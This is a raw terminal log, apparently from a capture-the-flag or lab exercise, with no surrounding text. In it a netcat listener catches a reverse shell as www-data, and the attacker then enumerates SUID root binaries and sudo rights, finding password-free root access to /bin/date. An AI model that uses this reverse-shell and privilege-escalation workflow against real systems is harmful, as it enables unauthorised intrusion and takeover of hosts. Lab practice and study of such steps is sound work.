 [root@EddieMurphy ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 39.106.20.178.
Ncat: Connection from 39.106.20.178:47320.
bash: cannot set terminal process group (13): Inappropriate ioctl for device
bash: no job control in this shell
www-data@engine-1:/$ find / -user root -perm -4000 -print 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/sudo
/bin/mount
/bin/su
/bin/umount
www-data@engine-1:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on engine-1:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on engine-1:
    (ALL) NOPASSWD: /bin/date